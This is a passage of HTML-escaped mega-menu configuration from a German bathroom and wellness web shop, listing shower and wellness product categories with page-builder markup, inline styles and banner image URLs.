0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/dusche\/duschkopfe&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Duschwannen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-504&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/dusche\/duschwannen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Duschkabinen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-505&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/dusche\/duschkabinen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Dusch-S\u00e4ulen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-506&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/dusche\/dusch-saulen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Handbrausen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-513&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/dusche\/handbrausen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Dusche&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-478&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=VLY8DCG]{display:flex;flex-direction:column}#html-body [data-pb-style=ERP4QD7]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=E2500T2]{display:flex;width:100%}#html-body [data-pb-style=GE72V8E],#html-body [data-pb-style=RJG2EJA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=RJG2EJA]{padding:10px}#html-body [data-pb-style=WE8GNEH]{display:none}#html-body [data-pb-style=BP4WSU3]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=C6T14YQ]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=G4OJLQW],#html-body [data-pb-style=PD2IFBW]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=PD2IFBW]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=G4OJLQW]{border-radius:10px}#html-body [data-pb-style=QN8M6VQ]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=CAJNREH],#html-body [data-pb-style=CMWP8W7]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=CMWP8W7]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=CAJNREH]{border-radius:10px}#html-body [data-pb-style=H6CUOM1]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;VLY8DCG\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;ERP4QD7\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;E2500T2\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;GE72V8E\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/dusche\/duschengleitstange\&quot;&gt;&lt;span&gt;Duschengleitstange&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/dusche\/duschkopfe\&quot;&gt;&lt;span&gt;Duschk&ouml;pfe&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/dusche\/duschwannen\&quot;&gt;&lt;span&gt;Duschwannen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/dusche\/duschkabinen\&quot;&gt;&lt;span&gt;Duschkabinen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/dusche\/dusch-saulen\&quot;&gt;&lt;span&gt;Dusch-S&auml;ulen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/dusche\/handbrausen\&quot;&gt;&lt;span&gt;Handbrausen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;RJG2EJA\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WE8GNEH\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b2414ea08d\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/2_box-doccia-multi-.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;BP4WSU3\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;C6T14YQ\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b2414ea08d {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/2_box-doccia-multi-.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;PD2IFBW\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b2414ea0a5\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/doccia_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;G4OJLQW\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;QN8M6VQ\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b2414ea0a5 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/doccia_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;CMWP8W7\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b2414ea0ae\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/doccia_megamenu_2.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;CAJNREH\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;H6CUOM1\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b2414ea0ae {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/doccia_megamenu_2.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/dusche&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Saunen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-507&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wellness\/saunen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Hamam&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-508&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wellness\/hamam&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Minipools&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-509&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wellness\/minipools&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Whirlpools&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-510&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wellness\/whirlpools&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Multifunktionale Duschk\u00f6pfe&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-511&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wellness\/multifunktionale-duschkopfe&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wellness&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-479&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=MM1S11F]{display:flex;flex-direction:column}#html-body [data-pb-style=R608V72]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=BGD3WWW]{display:flex;width:100%}#html-body [data-pb-style=LUP1KA8],#html-body [data-pb-style=RN2N950]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=RN2N950]{padding:10px}#html-body [data-pb-style=UMN6LTV]{display:none}#html-body [data-pb-style=CLBY76B]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=R58N0RH]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=B914GE1],#html-body [data-pb-style=SFS1KWV]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=B914GE1]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=SFS1KWV]{border-radius:10px}#html-body [data-pb-style=Y7NW4MG]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=HTR31SA],#html-body [data-pb-style=YNL1FHI]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=HTR31SA]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=YNL1FHI]{border-radius:10px}#html-body [data-pb-style=VSBLJA5]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;MM1S11F\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;R608V72\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;BGD3WWW\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LUP1KA8\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wellness\/saunen\&quot;&gt;&lt;span&gt;Saunen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wellness\/hamam\&quot;&gt;&lt;span&gt;Hamam&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wellness\/minipools\&quot;&gt;&lt;span&gt;Minipools&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wellness\/whirlpools\&quot;&gt;&lt;span&gt;Whirlpools&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wellness\/multifunktionale-duschkopfe\&quot;&gt;&lt;span&gt;Multifunktionale Duschk&ouml;pfe&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;RN2N950\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; 